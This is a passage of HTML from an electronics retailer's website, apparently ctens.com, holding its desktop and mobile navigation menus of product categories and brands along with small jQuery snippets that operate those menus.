				    					   <li><a href="https://www.ctens.com/desktop-computer/lenovo-desktop-computer"  >LENOVO</a></li>
				    					   <li><a href="https://www.ctens.com/desktop-computer/msi-desktop-computer"  >MSI </a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/desktops/mini-computer">Mini Computer</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/mini-computer/intel-mini-computer"  >INTEL</a></li>
				    					   <li><a href="https://www.ctens.com/mini-computer/shuttle-1"  >Shuttle</a></li>
				    					   <li><a href="https://www.ctens.com/mini-computer/zotac-mini-computer"  >ZOTAC </a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/desktops/workstation">Workstation</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/workstation/hp-workstation"  >HP</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/desktops/all-in-one-computer">All in one Computer</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/all-in-one-computer/acer-all-in-one-computer"  >ACER</a></li>
				    					   <li><a href="https://www.ctens.com/all-in-one-computer/apple-all-in-one-computer"  >APPLE</a></li>
				    					   <li><a href="https://www.ctens.com/all-in-one-computer/asus-all-in-one-computer"  >ASUS</a></li>
				    					   <li><a href="https://www.ctens.com/all-in-one-computer/dell-all-in-one-computer"  >DELL</a></li>
				    					   <li><a href="https://www.ctens.com/all-in-one-computer/hp-all-in-one-computer"  >HP  </a></li>
				    					   <li><a href="https://www.ctens.com/all-in-one-computer/lenovo-all-in-one-computer"  >LENOVO</a></li>
				    					   <li><a href="https://www.ctens.com/all-in-one-computer/msi-all-in-one-computer"  >MSI</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                            </ul>
                </div>
        </li>
                                <li>
        <a href="https://www.ctens.com/laptops">Laptops &amp; Accessories</a>
        <div class="dropdown-menus">  
                <ul class="list-unstyled" >
                                        <li><a href="https://www.ctens.com/laptops/gaming-laptop">Gaming Laptop</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/gaming-laptop/gaming-laptop-acer"  >Acer</a></li>
				    					   <li><a href="https://www.ctens.com/gaming-laptop/gaming-laptop-asus"  >Asus</a></li>
				    					   <li><a href="https://www.ctens.com/gaming-laptop/gaming-laptop-dell"  >Dell</a></li>
				    					   <li><a href="https://www.ctens.com/gaming-laptop/gaming-laptop-hp"  >HP</a></li>
				    					   <li><a href="https://www.ctens.com/gaming-laptop/gaming-laptop-lenovo"  >Lenovo</a></li>
				    					   <li><a href="https://www.ctens.com/gaming-laptop/gaming-laptop-msi"  >MSI</a></li>
				    					   <li><a href="https://www.ctens.com/gaming-laptop/razer-1"  >RAZER</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/laptops/commercial-laptop">Commercial Laptop</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/commercial-laptop/acer-laptop"  >Acer</a></li>
				    					   <li><a href="https://www.ctens.com/commercial-laptop/laptop-apple"  >Apple</a></li>
				    					   <li><a href="https://www.ctens.com/commercial-laptop/asus-laptop"  >Asus</a></li>
				    					   <li><a href="https://www.ctens.com/commercial-laptop/dell-laptop"  >Dell</a></li>
				    					   <li><a href="https://www.ctens.com/commercial-laptop/hp-laptop"  >HP</a></li>
				    					   <li><a href="https://www.ctens.com/commercial-laptop/lenovo-laptop"  >Lenovo</a></li>
				    					   <li><a href="https://www.ctens.com/commercial-laptop/microsoft-laptop"  >Microsoft</a></li>
				    					   <li><a href="https://www.ctens.com/commercial-laptop/msi-laptop"  >MSI</a></li>
				    					   <li><a href="https://www.ctens.com/commercial-laptop/toshiba-laptop"  >TOSHIBA</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/laptops/consumer-laptop">Consumer Laptop</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/consumer-laptop/consumer-laptop-hp"  > HP</a></li>
				    					   <li><a href="https://www.ctens.com/consumer-laptop/consumer-laptop-acer"  >Acer</a></li>
				    					   <li><a href="https://www.ctens.com/consumer-laptop/consumer-laptop-apple"  >Apple</a></li>
				    					   <li><a href="https://www.ctens.com/consumer-laptop/consumer-laptop-asus"  >Asus</a></li>
				    					   <li><a href="https://www.ctens.com/consumer-laptop/consumer-laptop-dell"  >Dell</a></li>
				    					   <li><a href="https://www.ctens.com/consumer-laptop/consumer-laptop-lenovo"  >Lenovo</a></li>
				    					   <li><a href="https://www.ctens.com/consumer-laptop/consumer-laptop-msi"  >MSI</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/laptops/laptop-accessories">Laptop Accessories</a>
                						
                	  
		  </li>
                            </ul>
                </div>
        </li>
                                <li>
        <a href="https://www.ctens.com/monitors">Monitors</a>
        <div class="dropdown-menus">  
                <ul class="list-unstyled" >
                                        <li><a href="https://www.ctens.com/monitors/gaming-monitors">Gaming Monitors</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/gaming-monitors/asus-gaming-monitors"  > ASUS</a></li>
				    					   <li><a href="https://www.ctens.com/gaming-monitors/dell-gaming-monitors"  > DELL</a></li>
				    					   <li><a href="https://www.ctens.com/gaming-monitors/lenovo-gaming-monitors"  > LENOVO</a></li>
				    					   <li><a href="https://www.ctens.com/gaming-monitors/aoc-gaming-monitors"  >AOC</a></li>
				    					   <li><a href="https://www.ctens.com/gaming-monitors/benq-gaming-monitors"  >BENQ</a></li>
				    					   <li><a href="https://www.ctens.com/gaming-monitors/hp-gaming-monitors"  >HP</a></li>
				    					   <li><a href="https://www.ctens.com/gaming-monitors/koorui-gaming-monitors"  >KOORUI</a></li>
				    					   <li><a href="https://www.ctens.com/gaming-monitors/lg-gaming-monitors"  >LG</a></li>
				    					   <li><a href="https://www.ctens.com/gaming-monitors/msi-gaming-monitors"  >MSI </a></li>
				    					   <li><a href="https://www.ctens.com/gaming-monitors/philips-gaming-monitors"  >PHILIPS</a></li>
				    					   <li><a href="https://www.ctens.com/gaming-monitors/samsung-gaming-monitors"  >SAMSUNG</a></li>
				    					   <li><a href="https://www.ctens.com/gaming-monitors/twisted-minds-gaming-monitor"  >Twisted Minds</a></li>
				    					   <li><a href="https://www.ctens.com/gaming-monitors/viewsonic-gaming-monitors"  >VIEWSONIC</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/monitors/pc-monitors">PC Monitors</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/pc-monitors/asus-pc-monitors"  > ASUS</a></li>
				    					   <li><a href="https://www.ctens.com/pc-monitors/dell-pc-monitors"  > DELL</a></li>
				    					   <li><a href="https://www.ctens.com/pc-monitors/hp-pc-monitors"  > HP</a></li>
				    					   <li><a href="https://www.ctens.com/pc-monitors/lenovo-pc-monitors"  > LENOVO</a></li>
				    					   <li><a href="https://www.ctens.com/pc-monitors/msi-pc-monitors"  > MSI </a></li>
				    					   <li><a href="https://www.ctens.com/pc-monitors/aoc-pc-monitors"  >AOC</a></li>
				    					   <li><a href="https://www.ctens.com/pc-monitors/benq-pc-monitors"  >BENQ</a></li>
				    					   <li><a href="https://www.ctens.com/pc-monitors/huawei-pc-monitors"  >HUAWEI</a></li>
				    					   <li><a href="https://www.ctens.com/pc-monitors/koorui-3"  >KOORUI</a></li>
				    					   <li><a href="https://www.ctens.com/pc-monitors/lg-pc-monitors"  >LG</a></li>
				    					   <li><a href="https://www.ctens.com/pc-monitors/philips-pc-monitors"  >PHILIPS</a></li>
				    					   <li><a href="https://www.ctens.com/pc-monitors/samsung-pc-monitors"  >SAMSUNG</a></li>
				    					   <li><a href="https://www.ctens.com/pc-monitors/viewsonic-pc-monitors"  >VIEWSONIC</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/monitors/professional-monitors">Professional Monitors</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/professional-monitors/asus-professional-monitors"  > ASUS</a></li>
				    					   <li><a href="https://www.ctens.com/professional-monitors/dell-professional-monitors"  > DELL</a></li>
				    					   <li><a href="https://www.ctens.com/professional-monitors/hp-professional-monitors"  > HP</a></li>
				    					   <li><a href="https://www.ctens.com/professional-monitors/lenovo-professional-monitors"  > LENOVO</a></li>
				    					   <li><a href="https://www.ctens.com/professional-monitors/msi-professional-monitors"  > MSI</a></li>
				    					   <li><a href="https://www.ctens.com/professional-monitors/aoc-professional-monitors"  >AOC</a></li>
				    					   <li><a href="https://www.ctens.com/professional-monitors/benq-professional-monitors"  >BENQ</a></li>
				    					   <li><a href="https://www.ctens.com/professional-monitors/huawei-professional-monitors"  >HUAWEI</a></li>
				    					   <li><a href="https://www.ctens.com/professional-monitors/koorui-professional-monitors"  >KOORUI</a></li>
				    					   <li><a href="https://www.ctens.com/professional-monitors/lg-professional-monitors"  >LG</a></li>
				    					   <li><a href="https://www.ctens.com/professional-monitors/philips-professional-monitors"  >PHILIPS</a></li>
				    					   <li><a href="https://www.ctens.com/professional-monitors/samsung-professional-monitors"  >SAMSUNG</a></li>
				    					   <li><a href="https://www.ctens.com/professional-monitors/viewsonic-professional-monitors"  >VIEWSONIC</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/monitors/monitor-stand">Monitor Stand </a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/monitors/touch-screen-monitors">Touch Screen Monitors</a>
                						
                	  
		  </li>
                            </ul>
                </div>
        </li>
                                <li>
        <a href="https://www.ctens.com/digital-signage-and-accessories">Digital Signage &amp; Accessories</a>
        <div class="dropdown-menus">  
                <ul class="list-unstyled" >
                                        <li><a href="https://www.ctens.com/digital-signage-and-accessories/digital-signage">Digital Signage</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/digital-signage/lg-digital-signage"  >LG Digital Signage</a></li>
				    					   <li><a href="https://www.ctens.com/digital-signage/hisenese-digital-signage"  >HISENESE Digital Signage</a></li>
				    					   <li><a href="https://www.ctens.com/digital-signage/hikvision-digital-signage"  >HIKVISION Digital Signage</a></li>
				    					   <li><a href="https://www.ctens.com/digital-signage/acer-digital-signage"  >ACER Digital Signage</a></li>
				    					   <li><a href="https://www.ctens.com/digital-signage/ricoh-digital-signage"  >RICOH Digital Signage</a></li>
				    					   <li><a href="https://www.ctens.com/digital-signage/benq-digital-signage"  >BenQ Digital Signage</a></li>
				    					   <li><a href="https://www.ctens.com/digital-signage/maxhub-digital-signage"  >MAXHUB Digital Signage</a></li>
				    					   <li><a href="https://www.ctens.com/digital-signage/microsoft-digital-signage"  >MICROSOFT Digital Signage </a></li>
				    					   <li><a href="https://www.ctens.com/digital-signage/samsung-digital-signage"  >SAMSUNG Digital Signage</a></li>
				    					   <li><a href="https://www.ctens.com/digital-signage/sharp-digital-signage"  >SHARP Digital Signage</a></li>
				    					   <li><a href="https://www.ctens.com/digital-signage/sony-digital-signage"  >SONY Digital Signage</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/digital-signage-and-accessories/interactive-digital-signage">Interactive Digital Signage</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/interactive-digital-signage/lg-interactive-display"  >LG Interactive Display</a></li>
				    					   <li><a href="https://www.ctens.com/interactive-digital-signage/hikvision-interactive-display"  >HIKVISION Interactive Display</a></li>
				    					   <li><a href="https://www.ctens.com/interactive-digital-signage/hisenese-interactive-display"  >HISENESE Interactive Display</a></li>
				    					   <li><a href="https://www.ctens.com/interactive-digital-signage/acer-interactive-display"  >ACER Interactive Display</a></li>
				    					   <li><a href="https://www.ctens.com/interactive-digital-signage/ricoh-interactive-display"  >RICOH Interactive Display</a></li>
				    					   <li><a href="https://www.ctens.com/interactive-digital-signage/benq-interactive-display"  >BenQ Interactive Display</a></li>
				    					   <li><a href="https://www.ctens.com/interactive-digital-signage/maxhub-interactive-display"  >MAXHUB Interactive Display</a></li>
				    					   <li><a href="https://www.ctens.com/interactive-digital-signage/microsoft-interactive-display"  >MICROSOFT Interactive Display</a></li>
				    					   <li><a href="https://www.ctens.com/interactive-digital-signage/samsung-interactive-display"  >SAMSUNG Interactive Display</a></li>
				    					   <li><a href="https://www.ctens.com/interactive-digital-signage/sharp-interactive-display"  >SHARP Interactive Display</a></li>
				    					   <li><a href="https://www.ctens.com/interactive-digital-signage/sony-interactive-display"  >SONY Interactive Display</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/digital-signage-and-accessories/smart-kiosk">Smart Kiosk</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/digital-signage-and-accessories/signage-accessories">Signage Accessories</a>
                						
                	  
		  </li>
                            </ul>
                </div>
        </li>
                                <li>
        <a href="https://www.ctens.com/gaming">Gaming</a>
        <div class="dropdown-menus">  
                <ul class="list-unstyled" >
                                        <li><a href="https://www.ctens.com/gaming/gaming-mouse-pad">Gaming Mouse Pad</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/gaming/gaming-pc">Gaming Desktop</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/gaming/gaming-headset">Gaming Headset</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/gaming/gaming-keyboard-and-mouse">Gaming Keyboard and Mouse</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/gaming-keyboard-and-mouse/keyboards"  >Keyboard</a></li>
				    					   <li><a href="https://www.ctens.com/gaming-keyboard-and-mouse/gaming-mouse"  >Mouse</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/gaming/gaming-console">Gaming Console</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/gaming/gaming-chair">Gaming Chair</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/gaming/gaming-desk">Gaming Desk</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/gaming/gaming-case">Gaming  Case</a>
                						
                	  
		  </li>
                            </ul>
                </div>
        </li>
                                <li>
        <a href="https://www.ctens.com/projectors">Projectors</a>
        <div class="dropdown-menus">  
                <ul class="list-unstyled" >
                                        <li><a href="https://www.ctens.com/projectors/portable-projectors">Portable Projectors</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/portable-projectors/asus-portable-projectors"  >ASUS</a></li>
				    					   <li><a href="https://www.ctens.com/portable-projectors/benq-portable-projectors"  >BENQ</a></li>
				    					   <li><a href="https://www.ctens.com/portable-projectors/nebula-portable-projectors"  >NEBULA</a></li>
				    					   <li><a href="https://www.ctens.com/portable-projectors/optoma-portable-projectors"  >OPTOMA</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/projectors/interactive-projectors">Interactive Projectors</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/interactive-projectors/benq-interactive-projectors"  >BENQ</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/projectors/home-theater-projectors">Home Theater Projectors</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/home-theater-projectors/anker-home-theater-projectors"  >ANKER</a></li>
				    					   <li><a href="https://www.ctens.com/home-theater-projectors/benq-home-theater-projectors"  >BENQ</a></li>
				    					   <li><a href="https://www.ctens.com/home-theater-projectors/epson-home-theater-projectors"  >EPSON</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/projectors/projectors-accessories">Projector Accessories</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/projectors-accessories/projector-screen"  >Projection Screens</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                            </ul>
                </div>
        </li>
                                <li>
        <a href="https://www.ctens.com/electronics">Electronics</a>
        <div class="dropdown-menus">  
                <ul class="list-unstyled" >
                                        <li><a href="https://www.ctens.com/electronics/smart-home">Smart Home</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/smart-home/smart-devices"  >Smart Devices</a></li>
				    					   <li><a href="https://www.ctens.com/smart-home/security-surveillance"  >Security &amp; Surveillance</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                            </ul>
                </div>
        </li>
                                <li>
        <a href="https://www.ctens.com/printers">Printers</a>
        <div class="dropdown-menus">  
                <ul class="list-unstyled" >
                                        <li><a href="https://www.ctens.com/printers/inkjet-printers">Inkjet Printers</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/inkjet-printers/epson-deskjet-printers"  >Epson </a></li>
				    					   <li><a href="https://www.ctens.com/inkjet-printers/hp-deskjet-printers"  >HP </a></li>
				    					   <li><a href="https://www.ctens.com/inkjet-printers/brother-inkjet-printers"  >Brother</a></li>
				    					   <li><a href="https://www.ctens.com/inkjet-printers/canon-inkjet-printers"  >Canon</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/printers/laser-jet-printers">Laser Jet Printers</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/laser-jet-printers/hp"  >HP </a></li>
				    					   <li><a href="https://www.ctens.com/laser-jet-printers/brother-laser-jet-printers"  >Brother</a></li>
				    					   <li><a href="https://www.ctens.com/laser-jet-printers/triumph-adler-laser-jet-printers"  >Triumph Adler</a></li>
				    					   <li><a href="https://www.ctens.com/laser-jet-printers/sharp-1"  >Sharp</a></li>
				    					   <li><a href="https://www.ctens.com/laser-jet-printers/ricoh-1"  >Ricoh</a></li>
				    					   <li><a href="https://www.ctens.com/laser-jet-printers/canon-1"  >Canon</a></li>
				    					   <li><a href="https://www.ctens.com/laser-jet-printers/epson-1"  >Epson</a></li>
				    					   <li><a href="https://www.ctens.com/laser-jet-printers/samsung-1"  >SAMSUNG </a></li>
				    					   <li><a href="https://www.ctens.com/laser-jet-printers/xerox-1"  >Xerox</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/printers/dot-matrix-printers">Dot Matrix Printers</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/dot-matrix-printers/epson-2"  >Epson</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/printers/label-printers">Label Printers</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/label-printers/epson-label-printers"  >Epson</a></li>
				    					   <li><a href="https://www.ctens.com/label-printers/zebra"  >Zebra</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/printers/printers-others">Others</a>
                						
                	  
		  </li>
                            </ul>
                </div>
        </li>
                                <li>
        <a href="https://www.ctens.com/scanner">Scanner</a>
        <div class="dropdown-menus">  
                <ul class="list-unstyled" >
                                        <li><a href="https://www.ctens.com/scanner/flatbed-scanner">Flatbed Scanner</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/scanner/sheetfed-scanner">Sheetfed Scanner</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/scanner/barcode-scanner">barcode-scanner</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/scanner/scanner-others">Others</a>
                						
                	  
		  </li>
                            </ul>
                </div>
        </li>
                                <li>
        <a href="https://www.ctens.com/security-devices">Security Cameras &amp; Systems</a>
        <div class="dropdown-menus">  
                <ul class="list-unstyled" >
                                        <li><a href="https://www.ctens.com/security-devices/surveillance-camera">Surveillance Camera</a>
                								<div class="dropdown-menus">
			      <ul class="list-unstyled">
				    					   <li><a href="https://www.ctens.com/surveillance-camera/ip-cameras"  >IP Cameras</a></li>
				    					   <li><a href="https://www.ctens.com/surveillance-camera/analogue-cameras"  >Analogue Cameras</a></li>
				    				  </ul>
			    </div>
			    		
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/security-devices/nvr">NVR</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/security-devices/dvr">DVR</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/security-devices/home-security-system">Home Security System</a>
                						
                	  
		  </li>
                            </ul>
                </div>
        </li>
                                <li>
        <a href="https://www.ctens.com/network-products">Network Products</a>
        <div class="dropdown-menus">  
                <ul class="list-unstyled" >
                                        <li><a href="https://www.ctens.com/network-products/ip-phone">IP Phone</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/network-products/routers">Routers</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/network-products/switches">Switches</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/network-products/access-points">Access Points</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/network-products/range-extender">Range Extender</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/network-products/cables">Cables</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/network-products/network-tools">Network Tools</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/network-products/network-products-others">Others</a>
                						
                	  
		  </li>
                            </ul>
                </div>
        </li>
                                <li>
        <a href="https://www.ctens.com/storages">Storages</a>
        <div class="dropdown-menus">  
                <ul class="list-unstyled" >
                                        <li><a href="https://www.ctens.com/storages/portable-storages">Portable Storages</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/storages/desktop-hard-drives">Desktop Hard Drives</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/storages/surveillance-hard-drives">Surveillance Hard Drives</a>
                						
                	  
		  </li>
                            </ul>
                </div>
        </li>
                                <li>
        <a href="https://www.ctens.com/office-stationery-supplies">Office Stationery Supplies</a>
        <div class="dropdown-menus">  
                <ul class="list-unstyled" >
                                        <li><a href="https://www.ctens.com/office-stationery-supplies/shredders">Shredders</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/office-stationery-supplies/laminators">Laminators</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/office-stationery-supplies/cash-counting-machines">Cash Counting Machines</a>
                						
                	  
		  </li>
                            </ul>
                </div>
        </li>
                                <li>
        <a href="https://www.ctens.com/accessories">Accessories</a>
        <div class="dropdown-menus">  
                <ul class="list-unstyled" >
                                        <li><a href="https://www.ctens.com/accessories/converter-cables">Converter Cables</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/accessories/catridges">Cartridges</a>
                						
                	  
		  </li>
                            </ul>
                <ul class="list-unstyled" >
                                        <li><a href="https://www.ctens.com/accessories/toners">Toners</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/accessories/accessories-others">Others</a>
                						
                	  
		  </li>
                            </ul>
                </div>
        </li>
                                <li>
        <a href="https://www.ctens.com/software">Software</a>
        <div class="dropdown-menus">  
                <ul class="list-unstyled" >
                                        <li><a href="https://www.ctens.com/software/microsoft-softwares">Microsoft Softwares</a>
                						
                	  
		  </li>
                                        <li><a href="https://www.ctens.com/software/antivirus">Antivirus</a>
                						
                	  
		  </li>
                            </ul>
                </div>
        </li>
                        </ul>
        </div>
        </li>
        <!-- Categories Vertical Style - END -->  
                
                
                
        
                
        
                
        <!-- Brands -->
        
        <!-- Custom Blocks -->
                                                                                                
        <!-- Custom Dropdown Menus --> 
           
        <li id="menu_custom_menu">       
          <a href="#" class="dropdown-toggle" data-toggle="dropdown">Best Sellers <i class="fa fa-sort-down"></i></a>
          <div class="dropdown-menus">
            <ul class="list-unstyled">
                                            <li>
                  <a href="https://www.ctens.com/pro-art-series" target="_blank">
		      	  Pro Art Series                  </a>
                </li>
                                                          <li>
                  <a href="https://www.ctens.com/index.php?route=product/search&amp;search=Acer%20TravelMate%20" target="_blank">
		      	  TravelMate                  </a>
                </li>
                                                          <li>
                  <a href="https://www.ctens.com/monitors/gaming-monitors" target="_blank">
		      	  Gaming Monitors                  </a>
                </li>
                                                                                                                                                                                                                                            </ul>       
          </div>
        </li>         
         
                        
        <!-- Custom Links -->
                                        
        <li class="menu_links">
          <a href="https://www.ctens.com/index.php?route=product/latest" target="_self">
            Hot Deals          </a>
        </li>                             
                                                
        <li class="menu_links">
          <a href="https://www.ctens.com/build-gaming-pcs" target="_self">
            Build Gaming PCs          </a>
        </li>                             
                                                                                                                                                 
        
      </ul>
      
            
    </div>
  </div>
</nav>

<script type="text/javascript">
$(document).ready(function() {
	$("#accordion-mobile").dcAccordion({
		disableLink: false,	
		menuClose: false,
		autoClose: true,
		autoExpand: true,		
		saveState: false
	});
});
</script> 
<div id="menu-mobile" class="hidden-md hidden-lg">
<ul class="accordion sidebar-nav list-group" id="accordion-mobile">  
      <li class="sidebar-title">
      <a href="#menu-mobile-toggle-close" id="menu-mobile-toggle-close"><span aria-hidden="true">&times;</span></a>Menu      <script>
      $("#menu-mobile-toggle-close, .sidebar-opacity").click(function(e) {
        e.preventDefault();
        $("#wrapper").toggleClass("menu-toggled");
		$(".sidebar-opacity").toggleClass("menu-toggled");
      });
      </script>
    </li> 
    <li class="home-mobile"><a href="https://www.ctens.com/">Home</a></li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/build-gaming-pcs" class="list-group-item">Build Gaming PCs</a>
                        </li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/clearance-sale" class="list-group-item">Clearance Sale</a>
                        </li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/mobile-and-tablets" class="list-group-item">Mobile &amp; Tablets</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                              <ul>
                        <li>
              <a href="https://www.ctens.com/mobile-and-tablets/mobile-phones" class="list-group-item">Mobile Phones</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/mobile-and-tablets/tablets" class="list-group-item">Tablets</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/mobile-and-tablets/smartwatches" class="list-group-item">Smartwatches</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/mobile-and-tablets/mobile-accessories" class="list-group-item">Mobile Accessories</a>
            </li>
                      </ul>
            </li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/computer-components" class="list-group-item">Computer Components</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                              <ul>
                        <li>
              <a href="https://www.ctens.com/computer-components/processor" class="list-group-item">CPU / Processors</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/computer-components/motherboard" class="list-group-item">Motherboard</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/computer-components/laptop-ram" class="list-group-item">Laptop RAM</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/computer-components/ram" class="list-group-item">RAM / MEMORY</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/computer-components/power-supply" class="list-group-item">Power Supply</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/computer-components/solid-state-drivers" class="list-group-item">SSD INTERNAL</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/computer-components/cpu-cooler" class="list-group-item">CPU Cooler</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/computer-components/case-fan" class="list-group-item">Case Fan</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/computer-components/vr" class="list-group-item">VR</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/computer-components/ups" class="list-group-item">UPS</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/computer-components/computer-cases" class="list-group-item">Computer Cases</a>
            </li>
                      </ul>
            </li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/desktops" class="list-group-item">PC &amp; Desktops </a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                              <ul>
                        <li>
              <a href="https://www.ctens.com/desktops/desktop-computer" class="list-group-item">Desktop Computer</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/desktops/mini-computer" class="list-group-item">Mini Computer</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/desktops/workstation" class="list-group-item">Workstation</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/desktops/all-in-one-computer" class="list-group-item">All in one Computer</a>
            </li>
                      </ul>
            </li>
        <li class="category-mobile">
                  <a href="https://www.ctens.com/laptops" class="list-group-item">Laptops &amp; Accessories</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                              <ul>
                        <li>
              <a href="https://www.ctens.com/laptops/gaming-laptop" class="list-group-item">Gaming Laptop</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/laptops/commercial-laptop" class="list-group-item">Commercial Laptop</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/laptops/consumer-laptop" class="list-group-item">Consumer Laptop</a>
            </li>
                        <li>
              <a href="https://www.ctens.com/laptops/laptop-accessories" class="list-group-item">Laptop Accessories</a>
            </li>
                      </ul>
            </li>
        <li class="category-mobile">
